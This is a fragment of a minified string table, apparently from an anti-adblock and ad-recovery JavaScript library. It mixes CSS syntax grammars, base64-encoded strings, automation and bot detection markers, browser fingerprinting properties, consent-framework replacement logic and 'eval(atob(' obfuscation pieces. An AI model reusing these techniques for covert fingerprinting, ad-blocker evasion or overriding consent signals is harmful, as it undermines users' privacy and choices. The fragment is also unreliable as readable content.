<custom-ident> , <declaration-value>? )","Identifier or parenthesis is expected","dictionnaire.lerobert.com","<shape-box>|fill-box|stroke-box|view-box","ad01","_version","clear","width-less-than","dispatchEvent","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<grid-line> [/ <grid-line>]{0,3}","setPAAPIConfigForGPT","lexer","as_logs","<feature-value-block>+","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","window.parent._df.t","TypeSelector","width","webkitTemporaryStorage","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","var(","true","level","[native code]","auto|bullets|numbers|words|spell-out|<counter-style-name>","is_tc_string_resolved","createItem","<'left'>","data-owner","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","auto||<ratio>","DeclarationList","atrules","Too many question marks","before","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","prependList","ar-yahoo-v1","center|start|end|flex-start|flex-end","normal|<number>|<length>|<percentage>","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","replaceAll","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","isEncodedUrl","   ","video","\n  ","cmVzZXJ2ZWQySW5wdXQ=","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","setProperty","<'block-size'>","attributionSrc","[<length>|<percentage>|auto]{1,4}","custom-ident","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","initial|inherit|unset|revert|revert-layer","<noscript>","replaceSync","[<ident-token>|'*']? '|'","AtruleDescriptor","cssWideKeywords","r script executed more than once","Number","<'inset'>","__selenium_unwrapped","getComponents","slot","Failed to decode protect-id: id is empty","<'top'>{1,2}","domain switch: ignore","<position>#","<frequency>|<percentage>","139341","inventories","nightmare","balance","none|<shadow-t>#","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","protocol","leboncoin.fr","getGPPData","offset","eventSampleRatio","_selenium","positions","Unknown at-rule","computeSourceURL","memoryLimitThreshold","single|multiple","HTMLTemplateElement","toArray","src","CanvasCaptureMediaStream","navigator.webdriver is undefined","cmd","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<'min-width'>","!(function(){","getDetections","https://html-load.com","browserLanguage","sourceMap","data-sdk","find","fill","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","<number>|left|center|right|leftwards|rightwards","getBoundingClientRect","reinsert","outerHeight","[recoverTcfCMP] start","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","AtrulePrelude","<string>|<image>|<custom-ident>","userAgent","cssText","auto|start|end|left|right|center|justify","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","url-token",'<\/script><script src="',"comma","MozAppearance","usedJSHeapSize","Blocked interstial slot define:","xyz|xyz-d50|xyz-d65","as_domain","Rule","dpi","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Hash","invalid protect-id length: ","[recovery] __tcfapi addEventListener","none|text|all|-moz-none","<ident-token>|<function-token> <any-value>? )","content-box|border-box","as-empty-bidder","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","symbol","object","Terminate - not registered in db","<'bottom'>","wrap|none","ACK_VISIBLE","Window_requestIdleCallback","text-ad-links","<number>|<angle>","notificationPermissions","linear|<cubic-bezier-timing-function>|<step-timing-function>",'" is not in the set.'," node type","stylesheet","ads-partners.coupang.com",'iframe[name="',"failed","<visual-box>||<length [0,∞]>","types","light|dark|<integer [0,∞]>","window.top._df.t","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","consumeNumber","eWJmcQ==","Number sign is not allowed","[<bg-layer> ,]* <final-bg-layer>","decodeURIComponent","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","reserved1Output","<html","replacingPlaceholders","command","cssWideKeywordsSyntax","getEvents","break-walk","Response","tokenType","MatchOnce","declarationList","window.parent.document.domain;","https:","throw new Error();","<ns-prefix>? <ident-token>","start|center|space-between|space-around","WebGLRenderingContext is null","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","root|nearest|self","Raw","Element_id","chrome","getItem","element-not-selector","BotdError","webdriver","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<wq-name>|<ns-prefix>? '*'",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"set","calc("," > div { justify-content:center; } #","adshield_apply","awesomium","[<url> [format( <string># )]?|local( <family-name> )]#","(prefers-color-scheme: light)","tan( <calc-sum> )","\n  syntax: ","enums","true|false","aps","as_apply_gdpr","logicieleducatif.fr","handlers","banner_ad","svh","last","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","window.parent.parent.apstag.runtime.callCqWrapper","visualViewport","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","sourceRoot","cmpChar","setInterval","<empty string>","blur( <length> )","result","content_area","ZndiaA==","10VzHCpn","HTMLImageElement","dvh","parseRulePrelude","<track-size>+","is_admiral_adwall_rendered","some","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","about:","bot","<url> <decibel>?|none","` for ","Failed to detect bot","ACK","caption|icon|menu|message-box|small-caption|status-bar","Document_querySelector","selector","SupportsDeclaration","disallowEmpty","toStringTag","__fpjs_d_m","<url>+","matchDeclaration","[[auto|<length-percentage>]{1,2}]#","url-path-equal","IVT detection failed","components","__$webdriverAsyncExecutor","form",", Expires in: ","auto|all|none","substringToPos","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","image( <image-tags>? [<image-src>? , <color>?]! )","_last","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","as_last_moved","status","e|pi|infinity|-infinity|NaN","token","isVisibleIframe","ivt","electron","__as_rej","findIndex","scribd.com","device-cmyk( <number>#{4} )","unset","matchType","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","window","as_key","b3V0cHV0","Matching for a tree with var() is not supported","attachShadow","reason","normal|<try-size>","__marker","isAdblockUser","WebKitMediaKeys","gpt-tdn","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","lvi","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<color-stop-length>|<color-stop-angle>","adpushup","selected","before doesn't belong to list","Dimension","<percentage>?&&<image>","cmp_blocked","<single-animation>#","num","Spaces","sectionChange","sticky","acos( <calc-sum> )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","key","read-only|read-write|write-only","prelude","<'text-emphasis-style'>||<'text-emphasis-color'>","luminance|alpha","eval(atob('","HTMLElement","useractioncomplete","svi","this.href='https://paid.outbrain.com/network/redir","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","getAdUnitPath","auto|stable&&both-edges?","Nth","always|[anchors-valid||anchors-visible||no-overflow]","auto|none|text|all","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","sort","delay","getServices","apply","crios","[diagonal-fractions|stacked-fractions]","<number>|<percentage>","additionalAdsBait","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","WhiteSpace","auto? [none|<length>]","fGAJJ1JxajZDTldIXUk4c3g3dTNm","horizontal|vertical|inline-axis|block-axis|inherit","getAdserverTargeting","Name is expected","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","MediaQueryList","race","none|<shadow>#","ZmthZA==","none|<position-area>","languages","<target-counter()>|<target-counters()>|<target-text()>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","normal|[light|dark|<custom-ident>]+&&only?","children","errorTrace","error","none|element|auto","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Blocked slot define: [","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","input","<number>","addModule","[recovery] __tcfapi tcString is empty in GDPR region. value: ","descriptors","updateCursors","getContext","walkContext","gpt-rubicon","start|end|left|right|center|justify|match-parent","navigator.productSub is undefined","<svg-length>","tokenEnd","isVisibleNode","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","x-frame-width","originalLine","selectors","<keyframes-name>","gptDisabledByMissingTcf","android","<time>|none|x-weak|weak|medium|strong|x-strong","path( [<fill-rule> ,]? <string> )","pubkey","<'margin-inline-start'>","appendData","protectCss","navigator.permissions is undefined","Ratio","_array","http","blocked","[auto|<length-percentage>]{1,4}","<ident>","[<line-names>|<name-repeat>]+","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","errArgs","none|all|<dashed-ident>#","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","jkl","adms","setTargetingForGPTAsync","compareByGeneratedPositionsInflated","auto|normal|active|inactive|disabled","ZGdnbg==","tcloaded","Bad value `","<attachment>#","eventStatus","//# sourceURL=rtb_adm.js","paint( <ident> , <declaration-value>? )","url-not-equal","Number, dimension, ratio or identifier is expected","[<integer [0,∞]> <absolute-color-base>]#","column","_sorted","whitespace-token","[AdBlockDetector] Cosmetic adblock detected","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","Property","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","VENDOR","colon-token","removeEventListener","originalAds","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","width-equal-or-greater-than","loc","<angle-percentage>","Inventory(","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Node_insertBefore","nullable","name","AnPlusB","http://localhost","getAttributeKeys","map","normal|break-all|keep-all|break-word|auto-phrase","repeat","CSSMozDocumentRule","property","gpt-andbeyond","none|[<shape-box>||<basic-shape>]|<image>","auto|none|preserve-parent-color",".setTargetingForGPTAsync"," used broken syntax definition ","keepOriginalAcceptableAds","nextElementSibling","normal|light|dark|<palette-identifier>","unknown","lvmax","nodeType","Timed out waiting for consent readiness","gpt-nextmillenium","isActive","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'inline-size'>","Must be between 0 and 63: ","insertData","query","pluginsLength","setTimeout","gpt-vuukle","<line-style>{1,4}","adshield","should_apply_gdpr","Comma","<position>","getSizes","cqmax","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","v20250731","<bg-clip>#","hookWindowProperty Error: ","<length-percentage>","ports","fill|contain|cover|none|scale-down","xPath","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","writeln","slotRequested","w = window.parent.parent;","is_cmp_blocked_finally","MediaQuery","stopPropagation","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<geometry-box>|no-clip]#","<namespace-prefix>? [<string>|<url>]","prod","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","padding|border","open","[object Reflect]","auto|bar|block|underscore","bhg.com","semicolon-token","exportSnapshot","0d677ebc-1f69-4f65-bda7-2e402eb202d5","compareByOriginalPositions","last_bfa_at","CefSharp","[<page-selector>#]?","isInIframe","_skipValidation","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","Terminate - empty profile","<compositing-operator>#","getOwnPropertyDescriptor","clearInterval","requestAnimationFrame","mode","nth","node","--\x3e","innerHTML","parseFromString","content-box|padding-box|border-box","copyScriptElement","matrix( <number>#{6} )","replaceScriptElementAsync","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","auto|loose|normal|strict|anywhere","Intl","[AdBlockDetector] Snippet adblock detected","<number-zero-one>","Declaration","players","    ","findAllFragments","revert","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","reserved1Input","( <style-condition> )|( <style-feature> )|<general-enclosed>","SyntaxMatchError","default|menu|tooltip|sheet|none","root","str","grayscale( <number-percentage> )","gpt_slot_rendered_time","marker-end","<length>|<percentage>|auto","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","[<length>|<percentage>]{1,4}","freestar","appendChild","nextUntil","/iu3","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","%%%INV_CODE%%%","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","shouldPageviewOnUrlChange","lastScrollY","AS-ENCODED-VAL","rotateX( [<angle>|<zero>] )","next","<transform-function>+","applyTo","String","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","xlink:href","relative","api.reurl.co.kr","opacity( [<number-percentage>] )","adshield-native","FontFace","selector( <complex-selector> )","/report","<length>||<color>","vendor","CDC-token","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","invert(","_sourceRoot","start|end|center|justify|distribute|stretch","_isTcfNeeded","<'margin-block'>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","brave","[csstree-match] BREAK after 15000 iterations","<pseudo-page>+|<ident> <pseudo-page>*","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","language","onorientationchange","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","slimerjs","aditude","mask","pathname","parentNode","none|<length-percentage> [<length-percentage> <length>?]?","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","_top","HTMLElement_dataset","image-set( <image-set-option># )","run","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","auto|<length>","reportToSentry","_ignoreInvalidMapping","remove","adblock_fingerprint","dimension-token","gpt-interworks","<body","scroll-position|contents|<custom-ident>","distinctiveProps","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","_blank","context","unsafe|safe","tail","<'column-width'>||<'column-count'>","pubstack","Generator is already executing.","properties","event","none|<custom-ident>+","<'min-inline-size'>","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","channel","':' [before|after|first-line|first-letter]","Percentage","Invalid protect url prefix: ","dppx","matches","setTargeting","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","clip-path","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","origin","Element_removeAttribute","getTargetingKeys","compareByGeneratedPositionsDeflated","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","gpt-adpushup","_Selenium_IDE_Recorder","evalLength","element display none important","rotate( [<angle>|<zero>] )","firefox","setPrototypeOf","Keyword","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","removed","attributeFilter","phantomjs","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>",", width: ","dvw","none|<offset-path>||<coord-box>","normal|break-word|anywhere","destroySlots","] by [","__webdriver_script_fn","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","<length>|<percentage>","string","declaration","adv-space","[object Intl]","initLogUploadHandler","default","anonymous","direction","auto|sRGB|linearRGB","numeric-only|allow-keywords","autoRecovery","<'inset-inline-end'>","normal|reset|<number>|<percentage>","clearOriginJoinedAdInterestGroups","<'align-self'> <'justify-self'>?","isSafari","/f.min.js","normal|strong|moderate|none|reduced","$cdc_asdjflasutopfhvcZLmcfl_","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","odd","none|[crop||cross]","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","/gpt/setup","frameScript","modifier","unprotect","https://","gpt-publisher","none|<integer>","sdk","HTMLIFrameElement_contentWindow","lookupTypeNonSC","<alpha-value>","auto|smooth","number","[[<integer>|infinite]{2}]#|auto","svmax","` in `","<'margin-top'>","none|<filter-function-list>","start|center|end|justify","reserved2","<'inset-block'>","normal|[<string> <number>]#","log( <calc-sum> , <calc-sum>? )","botd timeout","https://c.amazon-adsystem.com/aax2/apstag.js","Type","translate3d( <length-percentage> , <length-percentage> , <length> )","class extends self.XMLHttpRequest","ghi","srcdoc","disableNativeAds","inventory","previousElementSibling","<color>+|none","<forgiving-selector-list>","isNameCharCode","contrast( [<number-percentage>] )","boolean-expr","isValidPosition","<image>|none","removeProperty","pub_300x250","break","circle|ellipse","CSSPrimitiveValue","`, expected `","createSingleNodeList","basename","<'opacity'>","<media-in-parens> [and <media-in-parens>]+","<relative-selector>#","out_of_page","as_inmobi_cmp_host","throw","reserved1","dggn","purpose","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","version","intersectionRect","<complex-real-selector-list>","<'padding-left'>{1,2}","<bg-image>#","})()","gpt-ima-adshield","[recovery] __tcfapi removeEventListener",", height: ","MSG_ACK_INVISIBLE","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","SyntaxReferenceError","<composite-style>#","HTMLFormElement","inline|block|horizontal|vertical","]-token","reverse","beforeHtml","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","none|auto|textfield|menulist-button|<compat-auto>","trys","auto|<integer>","Unknown feature ","light","absolute","text-ad","Failed to get key from: ","https://ad-delivery.net/px.gif?ch=2","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","cmpStatus","dpcm","supports(","filter:","args","CSSStyleDeclaration","lastChild","Range","__lastWatirConfirm","__tcfapi not found within timeout","miter|round|bevel","border-box|content-box|margin-box|padding-box","geb","Css","cmpId","script","gpt_disabled_by_missing_tcf","translateY( <length-percentage> )","none|<url>"," is not a constructor or null","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<single-animation-fill-mode>#","normal|italic|oblique <angle>{0,2}","auto|<svg-length>","RegExp","catch","limit_memory_filter","isFailed","c3ZtbQ==","<'margin-inline-end'>",".pages.dev","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","clientWidth","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","url(","CSSStyleSheet","querySelector","HyphenMinus is expected","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","config","offsetAndType","chromium","[<family-name>|<generic-family>]#",".start","[<'animation-range-start'> <'animation-range-end'>?]#","Expect a keyword","timeout","<number>|<percentage>|none","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","base","thatgossip.com","nearest-neighbor|bicubic","/asn","addProperty_","child|young|old","followColorScheme","childNodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","butt|round|square","scanString",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"Unexpected err while detecting cosmetic filter: ","windowExternal","tokenCount","Unknown node type: ","<generic>","coupang-dynamic","combo","[pack|next]||[definite-first|ordered]","MSG_SYN","read-only|read-write|read-write-plaintext-only","running|paused","useragent","data:","JSON","item doesn't belong to list","import","SharedStorageWorklet","<number>|<dimension>|<ident>|<ratio>","NestingSelector","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","( <media-condition> )|<media-feature>|<general-enclosed>","[common-ligatures|no-common-ligatures]","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","Scope","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","Window_fetch","from","[proportional-nums|tabular-nums]","ariaLabel","okNetworkStatusCodes","insertRule","href","initMain","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|strict|content|[[size||inline-size]||layout||style||paint]",'"inventories"',"<'rest-before'> <'rest-after'>?","invalid protect-id prefix: ","Function.prototype.bind is undefined","originalUrl","systemLanguage","hsl|hwb|lch|oklch","delete","singleNodeValue","ellipse( [<shape-radius>{2}]? [at <position>]? )","hostname","ACK_INVISIBLE","__isPrebidOnly","getArg","layer( <layer-name> )","edgios","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","default|none","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","eat","recognizer","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","btoa","Window_setInterval","forEach","<display-outside>?&&[flow|flow-root]?&&list-item","upright|rotate-left|rotate-right","getLastListNode","min","lvh","/cgi-bin/PelicanC.dll","#as_domain","resource","createContextualFragment","<'border-top-style'>","Comment","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<'border-top-left-radius'>","alpha|luminance|match-source","/npm-monitoring","exports","Inventory.insert","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","prev","leftComparison","getParameter","none|railed","opt/","generate","none|all|[digits <integer>?]","auto|isolate","evaluate","//# sourceURL=mediation.js","dump","[discretionary-ligatures|no-discretionary-ligatures]","visible|hidden|collapse","[recoverTcfCMP] __tcfloaded_cache set. Value: ","edge","[auto|<length-percentage>]{1,2}","fromArray","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","( <supports-condition> )|<supports-feature>|<general-enclosed>","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","after","auto|both|start|end|maximum|clear","[<angle>|<side-or-corner>]? , <color-stop-list>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","transferSize","Script","as_country","getCategoryExclusions","setAttribute","matchAtrulePrelude","cmVzZXJ2ZWQxT3V0cHV0","Document_querySelectorAll","delim-token","skewY( [<angle>|<zero>] )","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","flow|flow-root|table|flex|grid|ruby","dvb","outerWidth","counter( <counter-name> , <counter-style>? )","[<length>{2,3}&&<color>?]","as_version","<color> <color-stop-length>?","XMLHttpRequest","wdioElectron",", scrollY: ","rem( <calc-sum> , <calc-sum> )","Invalid reserved state: ","RunPerfTest","auto|normal|none","umogames.com","<time>|<percentage>","<'border-top-width'>","runImpl",'meta[http-equiv="Content-Security-Policy"]',"none|[first||[force-end|allow-end]||last]","adUnits","adthrive","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","window.top.document.domain;","parseSourceMapInput","Plus sign","[above|below|right|left]? <length>? <image>?","[<length>|<number>]{1,4}","configurable","Expected more digits in base 64 VLQ value.","<grid-line>","<transition-behavior-value>#","duration","emit","hashchange","originalColumn","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","IdSelector",'":", ',"title","<media-not>|<media-and>|<media-in-parens>","</head><body></body></html>","is_original_cmp_blocked","Performance.network","createElement","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","Parentheses","errorTrace signal unexpected behaviour","position","setItem","script:","auto|none|antialiased|subpixel-antialiased","langenscheidt.com","matchStack","contains","skewX( [<angle>|<zero>] )","String or url() is expected","normal|small-caps","Vertical line is expected","khz","nextNonWsCode","<'align-self'>|anchor-center","rad","<keyframe-selector># { <declaration-list> }","flip-block||flip-inline||flip-start","filename","auto|<color>{2}","insertAdjacentElement","Terminate - not allowed running in iframe","recover_cmp_region","Unknown context `","recoverCMP","toPrimitive","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","no purpose 1 consent","<ident>|<function-token> <any-value> )","nextSibling","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<length-percentage>|min-content|max-content|auto","window.top.confiant.services().onASTAdLoad","reset","grad","splice","window.Notification is undefined","Generic","<number [0,∞]> [/ <number [0,∞]>]?","!term","sequentum","hasFocus","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|italic|oblique <angle>?","collapse|separate","googletag cmd unshift failed : ","navigator.connection.rtt is undefined","<calc-value> ['*' <calc-value>|'/' <number>]*","OutOfPageFormat","auto|<string>","/filter-fingerprint","Number sign is expected","http://","text_ads","child_last","<integer>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","start|end|center|justify|distribute","dvmin","jsHeapSizeLimit","every","apsEnabled","cmVzZXJ2ZWQy","` node type definition","https://m1.openfpcdn.io/botd/v","bmxvYw==","isVisibleContent","__as_ready_resolve","ClassSelector","<'min-height'>","<mask-reference>#","explicit","body","random","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","keys","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","/ivt/detect","loader","<integer>|<length>","step-start|step-end|steps( <integer> [, <step-position>]? )","scroll|fixed|local","AtKeyword","ad.doorigo.co.kr","__sa_","toJSON","cross-fade( <cf-mixing-image> , <cf-final-image>? )","code","getConfig","pop","blocked_filters","Terminate - not active","plainchicken.com","then","replace","/cmp.js","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","decodeUrl","nowrap|wrap|wrap-reverse","(function(){","webkit","area","__webdriver_unwrapped","<feature-value-declaration>","sources",".workers.dev","javascript:","none|<image>","country","<simple-selector>#","/health-check","'>'|'+'|'~'|['|' '|']","<number [0,1]>","appVersion","gpt-minutemedia","20030107","leaveAdInterestGroup","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","webkitMediaStream","stack","window.external.toString is not a function","getFirstListNode","cqb","as_selected","edl","is_brave","<angle-percentage>{1,2}","none|<position>#","normal|text|emoji|unicode","` has no known descriptors","sin( <calc-sum> )","aW5wdXQ=","<box>|margin-box","walk","isRemoved","enjgioijew","compact","parseCustomProperty","visibility:","__tcfapi","releaseCursor","100%","<'row-gap'> <'column-gap'>?","createDescriptor","sourceContentFor","i|s","contentAreaSelectors","url-not-matched","clamp( <calc-sum>#{3} )","left","<declaration-value>","normal|[fill||stroke||markers]","flags","auto|from-font|[under||[left|right]]","call","startColumn","Element_getAttribute","rest","job","<combinator>? <complex-selector>",";<\/script></head></html>","align-items","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","now","center|start|end|self-start|self-end|flex-start|flex-end","webgl","inset?&&<length>{2,4}&&<color>?","targeting","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Window","rel","\n  --------","<ray()>|<url>|<basic-shape>","contents|none","isDomainShardingEnabled","<font-stretch-absolute>{1,2}","memory","POST","randomize","turn","search","traffective","none|chained","<predefined-rgb> 